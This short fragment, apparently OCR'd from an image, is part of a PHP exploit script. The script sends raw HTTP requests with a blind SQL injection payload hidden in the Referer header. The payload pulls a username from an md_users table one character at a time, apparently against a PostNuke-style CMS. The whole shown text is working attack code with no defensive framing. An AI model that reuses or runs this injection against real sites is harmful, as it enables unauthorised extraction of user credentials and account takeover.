
				$data = "GET " 
. parse_page($url) . " HTTP/1.1\r\n";
				$data .= "Host: 
" . parse_host($url) . "\r\n";
				$data .= 
"Referer: $referer' and (select 1 from md_users 
where substring(pn_uname,$i,1)=$hex_key and 
pn_uid=$uid limit 1)=1 order by 1 asc/*\r\n";
				$data .= 
"Accept: 
text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;
q=0.5\r\n";
				$data .= 
"Connection: close\r\n\r\n";
				$recv = 
sendpacket(parse_host($url), parse_port($url), 
$data);
				$ps++;				